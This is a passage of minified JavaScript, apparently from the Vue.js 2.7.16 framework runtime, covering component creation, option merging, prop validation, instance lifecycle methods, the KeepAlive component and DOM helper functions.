s=e[a].default;n[a]=u(s)?s.call(t):s}else Ii('Injection "'.concat(a,'" not found'),t)}}return n}}var Ti=0;function _i(e){var t=e.options;if(e.super){var n=_i(e.super);if(n!==e.superOptions){e.superOptions=n;var i=function(e){var t,n=e.options,i=e.sealedOptions;for(var r in n)n[r]!==i[r]&&(t||(t={}),t[r]=n[r]);return t}(e);i&&I(e.extendOptions,i),(t=e.options=Yi(n,e.extendOptions)).name&&(t.components[t.name]=e)}}return t}function Si(n,i,r,a,s){var l,u=this,c=s.options;C(a,"_uid")?(l=Object.create(a))._original=a:(l=a,a=a._original);var d=o(c._compiled),h=!d;this.data=n,this.props=i,this.children=r,this.parent=a,this.listeners=n.on||e,this.injections=xi(c.inject,a),this.slots=function(){return u.$slots||qt(a,n.scopedSlots,u.$slots=Ft(r,a)),u.$slots},Object.defineProperty(this,"scopedSlots",{enumerable:!0,get:function(){return qt(a,n.scopedSlots,this.slots())}}),d&&(this.$options=c,this.$slots=this.slots(),this.$scopedSlots=qt(a,n.scopedSlots,this.$slots)),c._scopeId?this._c=function(e,n,i,r){var o=Tt(l,e,n,i,r,h);return o&&!t(o)&&(o.fnScopeId=c._scopeId,o.fnContext=a),o}:this._c=function(e,t,n,i){return Tt(l,e,t,n,i,h)}}function Ci(e,t,n,i,r){var a=we(e);return a.fnContext=n,a.fnOptions=i,(a.devtoolsMeta=a.devtoolsMeta||{}).renderContext=r,t.slot&&((a.data||(a.data={})).slot=t.slot),a}function Ei(e,t){for(var n in t)e[$(n)]=t[n]}function ki(e){return e.name||e.__name||e._componentTag}jt(Si.prototype);var $i={init:function(e,t){if(e.componentInstance&&!e.componentInstance._isDestroyed&&e.data.keepAlive){var n=e;$i.prepatch(n,n)}else{(e.componentInstance=function(e,t){var n={_isComponent:!0,_parentVnode:e,parent:t},i=e.data.inlineTemplate;a(i)&&(n.render=i.render,n.staticRenderFns=i.staticRenderFns);return new e.componentOptions.Ctor(n)}(e,sn)).$mount(t?e.elm:void 0,t)}},prepatch:function(t,n){var i=n.componentOptions;!function(t,n,i,r,a){ln=!0;var o=r.data.scopedSlots,s=t.$scopedSlots,l=!!(o&&!o.$stable||s!==e&&!s.$stable||o&&t.$scopedSlots.$key!==o.$key||!o&&t.$scopedSlots.$key),u=!!(a||t.$options._renderChildren||l),c=t.$vnode;t.$options._parentVnode=r,t.$vnode=r,t._vnode&&(t._vnode.parent=r),t.$options._renderChildren=a;var d=r.data.attrs||e;t._attrsProxy&&Ut(t._attrsProxy,d,c.data&&c.data.attrs||e,t,"$attrs")&&(u=!0),t.$attrs=d,i=i||e;var h=t.$options._parentListeners;if(t._listenersProxy&&Ut(t._listenersProxy,i,h||e,t,"$listeners"),t.$listeners=t.$options._parentListeners=i,rn(t,i,h),n&&t.$options.props){qe(!1);for(var f=t._props,p=t.$options._propKeys||[],v=0;v<p.length;v++){var m=p[v],g=t.$options.props;f[m]=Gi(m,g,n,t)}qe(!0),t.$options.propsData=n}u&&(t.$slots=Ft(a,r.context),t.$forceUpdate()),ln=!1}(n.componentInstance=t.componentInstance,i.propsData,i.listeners,n,i.children)},insert:function(e){var t,n=e.context,i=e.componentInstance;i._isMounted||(i._isMounted=!0,hn(i,"mounted")),e.data.keepAlive&&(n._isMounted?((t=i)._inactive=!1,vn.push(t)):dn(i,!0))},destroy:function(e){var t=e.componentInstance;t._isDestroyed||(e.data.keepAlive?function e(t,n){if(!(n&&(t._directInactive=!0,cn(t))||t._inactive)){t._inactive=!0;for(var i=0;i<t.$children.length;i++)e(t.$children[i]);hn(t,"deactivated")}}(t,!0):t.$destroy())}},Mi=Object.keys($i);function Oi(i,r,s,l,u){if(!n(i)){var d=s.$options._base;if(c(i)&&(i=d.extend(i)),"function"==typeof i){var h;if(n(i.cid)&&void 0===(i=function(e,t){if(o(e.error)&&a(e.errorComp))return e.errorComp;if(a(e.resolved))return e.resolved;var i=Kt;if(i&&a(e.owners)&&-1===e.owners.indexOf(i)&&e.owners.push(i),o(e.loading)&&a(e.loadingComp))return e.loadingComp;if(i&&!a(e.owners)){var r=e.owners=[i],s=!0,l=null,u=null;i.$on("hook:destroyed",function(){return _(r,i)});var d=function(e){for(var t=0,n=r.length;t<n;t++)r[t].$forceUpdate();e&&(r.length=0,null!==l&&(clearTimeout(l),l=null),null!==u&&(clearTimeout(u),u=null))},h=q(function(n){e.resolved=Jt(n,t),s?r.length=0:d(!0)}),f=q(function(t){Ii("Failed to resolve async component: ".concat(String(e))+(t?"\nReason: ".concat(t):"")),a(e.errorComp)&&(e.error=!0,d(!0))}),p=e(h,f);return c(p)&&(m(p)?n(e.resolved)&&p.then(h,f):m(p.component)&&(p.component.then(h,f),a(p.error)&&(e.errorComp=Jt(p.error,t)),a(p.loading)&&(e.loadingComp=Jt(p.loading,t),0===p.delay?e.loading=!0:l=setTimeout(function(){l=null,n(e.resolved)&&n(e.error)&&(e.loading=!0,d(!1))},p.delay||200)),a(p.timeout)&&(u=setTimeout(function(){u=null,n(e.resolved)&&f("timeout (".concat(p.timeout,"ms)"))},p.timeout)))),s=!1,e.loading?e.loadingComp:e.resolved}}(h=i,d)))return function(e,t,n,i,r){var a=ye();return a.asyncFactory=e,a.asyncMeta={data:t,context:n,children:i,tag:r},a}(h,r,s,l,u);r=r||{},_i(i),a(r.model)&&function(e,n){var i=e.model&&e.model.prop||"value",r=e.model&&e.model.event||"input";(n.attrs||(n.attrs={}))[i]=n.model.value;var o=n.on||(n.on={}),s=o[r],l=n.model.callback;a(s)?(t(s)?-1===s.indexOf(l):s!==l)&&(o[r]=[l].concat(s)):o[r]=l}(i.options,r);var f=function(e,t,i){var r=t.options.props;if(!n(r)){var o={},s=e.attrs,l=e.props;if(a(s)||a(l))for(var u in r){var c=D(u),d=u.toLowerCase();u!==d&&s&&C(s,d)&&Ni('Prop "'.concat(d,'" is passed to component ')+"".concat(Pi(i||t),", but the declared prop name is")+' "'.concat(u,'". ')+"Note that HTML attributes are case-insensitive and camelCased props need to use their kebab-case equivalents when using in-DOM "+'templates. You should probably use "'.concat(c,'" instead of "').concat(u,'".')),gt(o,l,u,c,!0)||gt(o,s,u,c,!1)}return o}}(r,i,u);if(o(i.options.functional))return function(n,i,r,o,s){var l=n.options,u={},c=l.props;if(a(c))for(var d in c)u[d]=Gi(d,c,i||e);else a(r.attrs)&&Ei(u,r.attrs),a(r.props)&&Ei(u,r.props);var h=new Si(r,u,s,o,n),f=l.render.call(null,h._c,h);if(f instanceof ge)return Ci(f,r,h.parent,l,h);if(t(f)){for(var p=yt(f)||[],v=new Array(p.length),m=0;m<p.length;m++)v[m]=Ci(p[m],r,h.parent,l,h);return v}}(i,f,r,s,l);var p=r.on;if(r.on=r.nativeOn,o(i.options.abstract)){var v=r.slot;r={},v&&(r.slot=v)}!function(e){for(var t=e.hook||(e.hook={}),n=0;n<Mi.length;n++){var i=Mi[n],r=t[i],a=$i[i];r===a||r&&r._merged||(t[i]=r?Di(a,r):a)}}(r);var g=ki(i.options)||u;return new ge("vue-component-".concat(i.cid).concat(g?"-".concat(g):""),r,void 0,void 0,void 0,s,{Ctor:i,propsData:f,listeners:p,tag:u,children:l},h)}Ii("Invalid Component definition: ".concat(String(i)),s)}}function Di(e,t){var n=function(n,i){e(n,i),t(n,i)};return n._merged=!0,n}var Ai,Pi,Ii=L,Ni=L,Li="undefined"!=typeof console,ji=/(?:^|[-_])(\w)/g;Ii=function(e,t){void 0===t&&(t=pe);var n=t?Ai(t):"";Y.warnHandler?Y.warnHandler.call(null,e,t,n):Li&&Y.silent},Ni=function(e,t){Li&&Y.silent},Pi=function(e,t){if(e.$root===e)return"<Root>";var n=u(e)&&null!=e.cid?e.options:e._isVue?e.$options||e.constructor.options:e,i=ki(n),r=n.__file;if(!i&&r){var a=r.match(/([^/\\]+)\.vue$/);i=a&&a[1]}return(i?"<".concat(i.replace(ji,function(e){return e.toUpperCase()}).replace(/[-_]/g,""),">"):"<Anonymous>")+(r&&!1!==t?" at ".concat(r):"")};Ai=function(e){if(e._isVue&&e.$parent){for(var n=[],i=0;e;){if(n.length>0){var r=n[n.length-1];if(r.constructor===e.constructor){i++,e=e.$parent;continue}i>0&&(n[n.length-1]=[r,i],i=0)}n.push(e),e=e.$parent}return"\n\nfound in\n\n"+n.map(function(e,n){return"".concat(0===n?"---\x3e ":function(e,t){for(var n="";t;)t%2==1&&(n+=e),t>1&&(e+=e),t>>=1;return n}(" ",5+2*n)).concat(t(e)?"".concat(Pi(e[0]),"... (").concat(e[1]," recursive calls)"):Pi(e))}).join("\n")}return"\n\n(found in ".concat(Pi(e),")")};var Fi=Y.optionMergeStrategies;function zi(e,t,n){if(void 0===n&&(n=!0),!t)return e;for(var i,r,a,o=fe?Reflect.ownKeys(t):Object.keys(t),s=0;s<o.length;s++)"__ob__"!==(i=o[s])&&(r=e[i],a=t[i],n&&C(e,i)?r!==a&&f(r)&&f(a)&&zi(r,a):Ye(e,i,a));return e}function Ri(e,t,n){return n?function(){var i=u(t)?t.call(n,n):t,r=u(e)?e.call(n,n):e;return i?zi(i,r):r}:t?e?function(){return zi(u(t)?t.call(this,this):t,u(e)?e.call(this,this):e)}:t:e}function qi(e,n){var i=n?e?e.concat(n):t(n)?n:[n]:e;return i?function(e){for(var t=[],n=0;n<e.length;n++)-1===t.indexOf(e[n])&&t.push(e[n]);return t}(i):i}function Bi(e,t,n,i){var r=Object.create(e||null);return t?(Ui(i,t,n),I(r,t)):r}Fi.el=Fi.propsData=function(e,t,n,i){return n||Ii('option "'.concat(i,'" can only be used during instance ')+"creation with the `new` keyword."),Hi(e,t)},Fi.data=function(e,t,n){return n?Ri(e,t,n):t&&"function"!=typeof t?(Ii('The "data" option should be a function that returns a per-instance value in component definitions.',n),e):Ri(e,t)},U.forEach(function(e){Fi[e]=qi}),V.forEach(function(e){Fi[e+"s"]=Bi}),Fi.watch=function(e,n,i,r){if(e===oe&&(e=void 0),n===oe&&(n=void 0),!n)return Object.create(e||null);if(Ui(r,n,i),!e)return n;var a={};for(var o in I(a,e),n){var s=a[o],l=n[o];s&&!t(s)&&(s=[s]),a[o]=s?s.concat(l):t(l)?l:[l]}return a},Fi.props=Fi.methods=Fi.inject=Fi.computed=function(e,t,n,i){if(t&&Ui(i,t,n),!e)return t;var r=Object.create(null);return I(r,e),t&&I(r,t),r},Fi.provide=function(e,t){return e?function(){var n=Object.create(null);return zi(n,u(e)?e.call(this):e),t&&zi(n,u(t)?t.call(this):t,!1),n}:t};var Hi=function(e,t){return void 0===t?e:t};function Vi(e){new RegExp("^[a-zA-Z][\\-\\.0-9_".concat(W.source,"]*$")).test(e)||Ii('Invalid component name: "'+e+'". Component names should conform to valid custom element name in html5 specification.'),(x(e)||Y.isReservedTag(e))&&Ii("Do not use built-in or reserved HTML elements as component id: "+e)}function Ui(e,t,n){f(t)||Ii('Invalid value for option "'.concat(e,'": expected an Object, ')+"but got ".concat(h(t),"."),n)}function Yi(e,n,i){if(function(e){for(var t in e.components)Vi(t)}(n),u(n)&&(n=n.options),function(e,n){var i=e.props;if(i){var r,a,o={};if(t(i))for(r=i.length;r--;)"string"==typeof(a=i[r])?o[$(a)]={type:null}:Ii("props must be strings when using array syntax.");else if(f(i))for(var s in i)a=i[s],o[$(s)]=f(a)?a:{type:a};else Ii('Invalid value for option "props": expected an Array or an Object, '+"but got ".concat(h(i),"."),n);e.props=o}}(n,i),function(e,n){var i=e.inject;if(i){var r=e.inject={};if(t(i))for(var a=0;a<i.length;a++)r[i[a]]={from:i[a]};else if(f(i))for(var o in i){var s=i[o];r[o]=f(s)?I({from:o},s):{from:s}}else Ii('Invalid value for option "inject": expected an Array or an Object, '+"but got ".concat(h(i),"."),n)}}(n,i),function(e){var t=e.directives;if(t)for(var n in t){var i=t[n];u(i)&&(t[n]={bind:i,update:i})}}(n),!n._base&&(n.extends&&(e=Yi(e,n.extends,i)),n.mixins))for(var r=0,a=n.mixins.length;r<a;r++)e=Yi(e,n.mixins[r],i);var o,s={};for(o in e)l(o);for(o in n)C(e,o)||l(o);function l(t){var r=Fi[t]||Hi;s[t]=r(e[t],n[t],i,t)}return s}function Wi(e,t,n,i){if("string"==typeof n){var r=e[t];if(C(r,n))return r[n];var a=$(n);if(C(r,a))return r[a];var o=M(a);if(C(r,o))return r[o];var s=r[n]||r[a]||r[o];return i&&!s&&Ii("Failed to resolve "+t.slice(0,-1)+": "+n),s}}function Gi(e,n,i,r){var a=n[e],o=!C(i,e),s=i[e],d=er(Boolean,a.type);if(d>-1)if(o&&!C(a,"default"))s=!1;else if(""===s||s===D(e)){var f=er(String,a.type);(f<0||d<f)&&(s=!0)}if(void 0===s){s=function(e,t,n){if(!C(t,"default"))return;var i=t.default;c(i)&&Ii('Invalid default value for prop "'+n+'": Props with type Object/Array must use a factory function to return the default value.',e);if(e&&e.$options.propsData&&void 0===e.$options.propsData[n]&&void 0!==e._props[n])return e._props[n];return u(i)&&"Function"!==Ji(t.type)?i.call(e):i}(r,a,e);var p=Re;qe(!0),Ve(s),qe(p)}return function(e,n,i,r,a){if(e.required&&a)return void Ii('Missing required prop: "'+n+'"',r);if(null==i&&!e.required)return;var o=e.type,s=!o||!0===o,u=[];if(o){t(o)||(o=[o]);for(var c=0;c<o.length&&!s;c++){var d=Zi(i,o[c],r);u.push(d.expectedType||""),s=d.valid}}var f=u.some(function(e){return e});if(!s&&f)return void Ii(function(e,t,n){var i='Invalid prop: type check failed for prop "'.concat(e,'".')+" Expected ".concat(n.map(M).join(", ")),r=n[0],a=h(t);1===n.length&&ir(r)&&ir(void 0===t?"undefined":l(t))&&!function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return e.some(function(e){return"boolean"===e.toLowerCase()})}(r,a)&&(i+=" with value ".concat(tr(t,r)));i+=", got ".concat(a," "),ir(a)&&(i+="with value ".concat(tr(t,a),"."));return i}(n,i,u),r);var p=e.validator;p&&(p(i)||Ii('Invalid prop: custom validator check failed for prop "'+n+'".',r))}(a,e,s,r,o),s}var Xi=/^(String|Number|Boolean|Function|Symbol|BigInt)$/;function Zi(e,n,i){var r,a=Ji(n);if(Xi.test(a)){var o=void 0===e?"undefined":l(e);(r=o===a.toLowerCase())||"object"!==o||(r=e instanceof n)}else if("Object"===a)r=f(e);else if("Array"===a)r=t(e);else try{r=e instanceof n}catch(e){Ii('Invalid prop type: "'+String(n)+'" is not a constructor',i),r=!1}return{valid:r,expectedType:a}}var Ki=/^\s*function (\w+)/;function Ji(e){var t=e&&e.toString().match(Ki);return t?t[1]:""}function Qi(e,t){return Ji(e)===Ji(t)}function er(e,n){if(!t(n))return Qi(n,e)?0:-1;for(var i=0,r=n.length;i<r;i++)if(Qi(n[i],e))return i;return-1}function tr(e,t){return"String"===t?'"'.concat(e,'"'):"".concat("Number"===t?Number(e):e)}var nr=["string","number","boolean"];function ir(e){return nr.some(function(t){return e.toLowerCase()===t})}function rr(e){this instanceof rr||Ii("Vue is a constructor and should be called with the `new` keyword"),this._init(e)}function ar(e){e.cid=0;var t=1;e.extend=function(e){e=e||{};var n=this,i=n.cid,r=e._Ctor||(e._Ctor={});if(r[i])return r[i];var a=ki(e)||ki(n.options);a&&Vi(a);var o=function(e){this._init(e)};return(o.prototype=Object.create(n.prototype)).constructor=o,o.cid=t++,o.options=Yi(n.options,e),o.super=n,o.options.props&&function(e){var t=e.options.props;for(var n in t)pi(e.prototype,"_props",n)}(o),o.options.computed&&function(e){var t=e.options.computed;for(var n in t)gi(e.prototype,n,t[n])}(o),o.extend=n.extend,o.mixin=n.mixin,o.use=n.use,V.forEach(function(e){o[e]=n[e]}),a&&(o.options.components[a]=o),o.superOptions=n.options,o.extendOptions=e,o.sealedOptions=I({},o.options),r[i]=o,o}}function or(e){return e&&(ki(e.Ctor.options)||e.tag)}function sr(e,n){return t(e)?e.indexOf(n)>-1:"string"==typeof e?e.split(",").indexOf(n)>-1:!!p(e)&&e.test(n)}function lr(e,t){var n=e.cache,i=e.keys,r=e._vnode,a=e.$vnode;for(var o in n){var s=n[o];if(s){var l=s.name;l&&!t(l)&&ur(n,o,i,r)}}a.componentOptions.children=void 0}function ur(e,t,n,i){var r=e[t];!r||i&&r.tag===i.tag||r.componentInstance.$destroy(),e[t]=null,_(n,t)}!function(t){t.prototype._init=function(t){var n,i,r=this;r._uid=Ti++,Y.performance&&at&&(n="vue-perf-start:".concat(r._uid),i="vue-perf-end:".concat(r._uid),at(n)),r._isVue=!0,r.__v_skip=!0,r._scope=new an(!0),r._scope.parent=void 0,r._scope._vm=!0,t&&t._isComponent?function(e,t){var n=e.$options=Object.create(e.constructor.options),i=t._parentVnode;n.parent=t.parent,n._parentVnode=i;var r=i.componentOptions;n.propsData=r.propsData,n._parentListeners=r.listeners,n._renderChildren=r.children,n._componentTag=r.tag,t.render&&(n.render=t.render,n.staticRenderFns=t.staticRenderFns)}(r,t):r.$options=Yi(_i(r.constructor),t||{},r),me(r),r._self=r,function(e){var t=e.$options,n=t.parent;if(n&&!t.abstract){for(;n.$options.abstract&&n.$parent;)n=n.$parent;n.$children.push(e)}e.$parent=n,e.$root=n?n.$root:e,e.$children=[],e.$refs={},e._provided=n?n._provided:Object.create(null),e._watcher=null,e._inactive=null,e._directInactive=!1,e._isMounted=!1,e._isDestroyed=!1,e._isBeingDestroyed=!1}(r),function(e){e._events=Object.create(null),e._hasHookEvent=!1;var t=e.$options._parentListeners;t&&rn(e,t)}(r),function(t){t._vnode=null,t._staticTrees=null;var n=t.$options,i=t.$vnode=n._parentVnode,r=i&&i.context;t.$slots=Ft(n._renderChildren,r),t.$scopedSlots=i?qt(t.$parent,i.data.scopedSlots,t.$slots):e,t._c=function(e,n,i,r){return Tt(t,e,n,i,r,!1)},t.$createElement=function(e,n,i,r){return Tt(t,e,n,i,r,!0)};var a=i&&i.data;Ue(t,"$attrs",a&&a.attrs||e,function(){!ln&&Ii("$attrs is readonly.",t)},!0),Ue(t,"$listeners",n._parentListeners||e,function(){!ln&&Ii("$listeners is readonly.",t)},!0)}(r),hn(r,"beforeCreate",void 0,!1),function(e){var t=xi(e.$options.inject,e);t&&(qe(!1),Object.keys(t).forEach(function(n){Ue(e,n,t[n],function(){Ii("Avoid mutating an injected value directly since the changes will be overwritten whenever the provided component re-renders. "+'injection being mutated: "'.concat(n,'"'),e)})}),qe(!0))}(r),vi(r),function(e){var t=e.$options.provide;if(t){var n=u(t)?t.call(e):t;if(!c(n))return;for(var i=In(e),r=fe?Reflect.ownKeys(n):Object.keys(n),a=0;a<r.length;a++){var o=r[a];Object.defineProperty(i,o,Object.getOwnPropertyDescriptor(n,o))}}}(r),hn(r,"created"),Y.performance&&at&&(r._name=Pi(r,!1),at(i),ot("vue ".concat(r._name," init"),n,i)),r.$options.el&&r.$mount(r.$options.el)}}(rr),function(e){var t={get:function(){return this._data}},n={get:function(){return this._props}};t.set=function(){Ii("Avoid replacing instance root $data. Use nested data properties instead.",this)},n.set=function(){Ii("$props is readonly.",this)},Object.defineProperty(e.prototype,"$data",t),Object.defineProperty(e.prototype,"$props",n),e.prototype.$set=Ye,e.prototype.$delete=We,e.prototype.$watch=function(e,t,n){if(f(t))return wi(this,e,t,n);(n=n||{}).user=!0;var i=new hi(this,e,t,n);if(n.immediate){var r='callback for immediate watcher "'.concat(i.expression,'"');Ie(),Ln(t,this,[i.value],this,r),Ne()}return function(){i.teardown()}}}(rr),function(e){var n=/^hook:/;e.prototype.$on=function(e,i){var r=this;if(t(e))for(var a=0,o=e.length;a<o;a++)r.$on(e[a],i);else(r._events[e]||(r._events[e]=[])).push(i),n.test(e)&&(r._hasHookEvent=!0);return r},e.prototype.$once=function(e,t){var n=this;function i(){n.$off(e,i),t.apply(n,arguments)}return i.fn=t,n.$on(e,i),n},e.prototype.$off=function(e,n){var i=this;if(!arguments.length)return i._events=Object.create(null),i;if(t(e)){for(var r=0,a=e.length;r<a;r++)i.$off(e[r],n);return i}var o,s=i._events[e];if(!s)return i;if(!n)return i._events[e]=null,i;for(var l=s.length;l--;)if((o=s[l])===n||o.fn===n){s.splice(l,1);break}return i},e.prototype.$emit=function(e){var t=this,n=e.toLowerCase();n!==e&&t._events[n]&&Ni('Event "'.concat(n,'" is emitted in component ')+"".concat(Pi(t),' but the handler is registered for "').concat(e,'". ')+"Note that HTML attributes are case-insensitive and you cannot use v-on to listen to camelCase events when using in-DOM templates. "+'You should probably use "'.concat(D(e),'" instead of "').concat(e,'".'));var i=t._events[e];if(i){i=i.length>1?P(i):i;for(var r=P(arguments,1),a='event handler for "'.concat(e,'"'),o=0,s=i.length;o<s;o++)Ln(i[o],t,r,t,a)}return t}}(rr),function(e){e.prototype._update=function(e,t){var n=this,i=n.$el,r=n._vnode,a=un(n);n._vnode=e,n.$el=r?n.__patch__(r,e):n.__patch__(n.$el,e,t,!1),a(),i&&(i.__vue__=null),n.$el&&(n.$el.__vue__=n);for(var o=n;o&&o.$vnode&&o.$parent&&o.$vnode===o.$parent._vnode;)o.$parent.$el=o.$el,o=o.$parent},e.prototype.$forceUpdate=function(){this._watcher&&this._watcher.update()},e.prototype.$destroy=function(){var e=this;if(!e._isBeingDestroyed){hn(e,"beforeDestroy"),e._isBeingDestroyed=!0;var t=e.$parent;!t||t._isBeingDestroyed||e.$options.abstract||_(t.$children,e),e._scope.stop(),e._data.__ob__&&e._data.__ob__.vmCount--,e._isDestroyed=!0,e.__patch__(e._vnode,null),hn(e,"destroyed"),e.$off(),e.$el&&(e.$el.__vue__=null),e.$vnode&&(e.$vnode.parent=null)}}}(rr),function(e){jt(e.prototype),e.prototype.$nextTick=function(e){return Gn(e,this)},e.prototype._render=function(){var e=this,n=e.$options,i=n.render,r=n._parentVnode;r&&e._isMounted&&(e.$scopedSlots=qt(e.$parent,r.data.scopedSlots,e.$slots,e.$scopedSlots),e._slotsProxy&&Wt(e._slotsProxy,e.$scopedSlots)),e.$vnode=r;var a,o=pe,s=Kt;try{ve(e),Kt=e,a=i.call(e._renderProxy,e.$createElement)}catch(t){if(Nn(t,e,"render"),e.$options.renderError)try{a=e.$options.renderError.call(e._renderProxy,e.$createElement,t)}catch(t){Nn(t,e,"renderError"),a=e._vnode}else a=e._vnode}finally{Kt=s,ve(o)}return t(a)&&1===a.length&&(a=a[0]),a instanceof ge||(t(a)&&Ii("Multiple root nodes returned from render function. Render function should return a single root node.",e),a=ye()),a.parent=r,a}}(rr);var cr=[String,RegExp,Array],dr={KeepAlive:{name:"keep-alive",abstract:!0,props:{include:cr,exclude:cr,max:[String,Number]},methods:{cacheVNode:function(){var e=this.cache,t=this.keys,n=this.vnodeToCache,i=this.keyToCache;if(n){var r=n.tag,a=n.componentInstance,o=n.componentOptions;e[i]={name:or(o),tag:r,componentInstance:a},t.push(i),this.max&&t.length>parseInt(this.max)&&ur(e,t[0],t,this._vnode),this.vnodeToCache=null}}},created:function(){this.cache=Object.create(null),this.keys=[]},destroyed:function(){for(var e in this.cache)ur(this.cache,e,this.keys)},mounted:function(){var e=this;this.cacheVNode(),this.$watch("include",function(t){lr(e,function(e){return sr(t,e)})}),this.$watch("exclude",function(t){lr(e,function(e){return!sr(t,e)})})},updated:function(){this.cacheVNode()},render:function(){var e=this.$slots.default,t=Qt(e),n=t&&t.componentOptions;if(n){var i=or(n),r=this.include,a=this.exclude;if(r&&(!i||!sr(r,i))||a&&i&&sr(a,i))return t;var o=this.cache,s=this.keys,l=null==t.key?n.Ctor.cid+(n.tag?"::".concat(n.tag):""):t.key;o[l]?(t.componentInstance=o[l].componentInstance,_(s,l),s.push(l)):(this.vnodeToCache=t,this.keyToCache=l),t.data.keepAlive=!0}return t||e&&e[0]}}};!function(e){var t={get:function(){return Y},set:function(){Ii("Do not replace the Vue.config object, set individual fields instead.")}};Object.defineProperty(e,"config",t),e.util={warn:Ii,extend:I,mergeOptions:Yi,defineReactive:Ue},e.set=Ye,e.delete=We,e.nextTick=Gn,e.observable=function(e){return Ve(e),e},e.options=Object.create(null),V.forEach(function(t){e.options[t+"s"]=Object.create(null)}),e.options._base=e,I(e.options.components,dr),function(e){e.use=function(e){var t=this._installedPlugins||(this._installedPlugins=[]);if(t.indexOf(e)>-1)return this;var n=P(arguments,1);return n.unshift(this),u(e.install)?e.install.apply(e,n):u(e)&&e.apply(null,n),t.push(e),this}}(e),function(e){e.mixin=function(e){return this.options=Yi(this.options,e),this}}(e),ar(e),function(e){V.forEach(function(t){e[t]=function(e,n){return n?("component"===t&&Vi(e),"component"===t&&f(n)&&(n.name=n.name||e,n=this.options._base.extend(n)),"directive"===t&&u(n)&&(n={bind:n,update:n}),this.options[t+"s"][e]=n,n):this.options[t+"s"][e]}})}(e)}(rr),Object.defineProperty(rr.prototype,"$isServer",{get:ue}),Object.defineProperty(rr.prototype,"$ssrContext",{get:function(){return this.$vnode&&this.$vnode.ssrContext}}),Object.defineProperty(rr,"FunctionalRenderContext",{value:Si}),rr.version="2.7.16";var hr=w("style,class"),fr=w("input,textarea,option,select,progress"),pr=function(e,t,n){return"value"===n&&fr(e)&&"button"!==t||"selected"===n&&"option"===e||"checked"===n&&"input"===e||"muted"===n&&"video"===e},vr=w("contenteditable,draggable,spellcheck"),mr=w("events,caret,typing,plaintext-only"),gr=function(e,t){return Tr(t)||"false"===t?"false":"contenteditable"===e&&mr(t)?t:"true"},yr=w("allowfullscreen,async,autofocus,autoplay,checked,compact,controls,declare,default,defaultchecked,defaultmuted,defaultselected,defer,disabled,enabled,formnovalidate,hidden,indeterminate,inert,ismap,itemscope,loop,multiple,muted,nohref,noresize,noshade,novalidate,nowrap,open,pauseonexit,readonly,required,reversed,scoped,seamless,selected,sortable,truespeed,typemustmatch,visible"),br="http://www.w3.org/1999/xlink",wr=function(e){return":"===e.charAt(5)&&"xlink"===e.slice(0,5)},xr=function(e){return wr(e)?e.slice(6,e.length):""},Tr=function(e){return null==e||!1===e};function _r(e){for(var t=e.data,n=e,i=e;a(i.componentInstance);)(i=i.componentInstance._vnode)&&i.data&&(t=Sr(i.data,t));for(;a(n=n.parent);)n&&n.data&&(t=Sr(t,n.data));return function(e,t){if(a(e)||a(t))return Cr(e,Er(t));return""}(t.staticClass,t.class)}function Sr(e,t){return{staticClass:Cr(e.staticClass,t.staticClass),class:a(e.class)?[e.class,t.class]:t.class}}function Cr(e,t){return e?t?e+" "+t:e:t||""}function Er(e){return Array.isArray(e)?function(e){for(var t,n="",i=0,r=e.length;i<r;i++)a(t=Er(e[i]))&&""!==t&&(n&&(n+=" "),n+=t);return n}(e):c(e)?function(e){var t="";for(var n in e)e[n]&&(t&&(t+=" "),t+=n);return t}(e):"string"==typeof e?e:""}var kr={svg:"http://www.w3.org/2000/svg",math:"http://www.w3.org/1998/Math/MathML"},$r=w("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,hgroup,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,rtc,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,menuitem,summary,content,element,shadow,template,blockquote,iframe,tfoot"),Mr=w("svg,animate,circle,clippath,cursor,defs,desc,ellipse,filter,font-face,foreignobject,g,glyph,image,line,marker,mask,missing-glyph,path,pattern,polygon,polyline,rect,switch,symbol,text,textpath,tspan,use,view",!0),Or=function(e){return $r(e)||Mr(e)};function Dr(e){return Mr(e)?"svg":"math"===e?"math":void 0}var Ar=Object.create(null);var Pr=w("text,number,password,search,email,tel,url");function Ir(e){if("string"==typeof e){var t=document.querySelector(e);return t||(Ii("Cannot find element: "+e),document.createElement("div"))}return e}var Nr=Object.freeze({__proto__:null,createElement:function(e,t){var n=document.createElement(e);return"select"!==e?n:(t.data&&t.data.attrs&&void 0!==t.data.attrs.multiple&&n.setAttribute("multiple","multiple"),n)},createElementNS:function(e,t){return document.createElementNS(kr[e],t)},createTextNode:function(e){return document.createTextNode(e)},createComment:function(e){return document.createComment(e)},insertBefore:function(e,t,n){e.insertBefore(t,n)},removeChild:function(e,t){e.removeChild(t)},appendChild:function(e,t){e.appendChild(t)},parentNode:function(e){return e.parentNode},nextSibling:function(e){return e.nextSibling},tagName:function(e){return e.tagName},setTextContent:function(e,t){e.textContent=t},setStyleScope:function(e,t){e.setAttribute(t,"")}}),Lr={create:function(e,t){jr(t)},update:function(e,t){e.data.ref!==t.data.ref&&(jr(e,!0),jr(t))},destroy:function(e){jr(e,!0)}};function jr(e,n){var i=e.data.ref;if(a(i)){var r=e.context,o=e.componentInstance||e.elm,s=n?null:o,c=n?void 0:o;if(u(i))Ln(i,r,[s],r,"template ref function");else{var d=e.data.refInFor,h="string"==typeof i||"number"==typeof i,f=tt(i),p=r.$refs;if(h||f)if(d){var v=h?p[i]:i.value;n?t(v)&&_(v,o):t(v)?v.includes(o)||v.push(o):h?(p[i]=[o],Fr(r,i,p[i])):i.value=[o]}else if(h){if(n&&p[i]!==o)return;p[i]=c,Fr(r,i,s)}else if(f){if(n&&i.value!==o)return;i.value=s}else Ii("Invalid template ref type: ".concat(void 0===i?"undefined":l(i)))}}}function Fr(e,t,n){var i=e._setupState;i&&C(i,t)&&(tt(i[t])?i[t].value=n:i[t]=n)}var zr=new ge("",{},[]),Rr=["create","activate","update","remove","destroy"];function qr(e,t){return e.key===t.key&&e.asyncFactory===t.asyncFactory&&(e.tag===t.tag&&e.isComment===t.isComment&&a(e.data)===a(t.data)&&function(e,t){if("input"!==e.tag)return!0;var 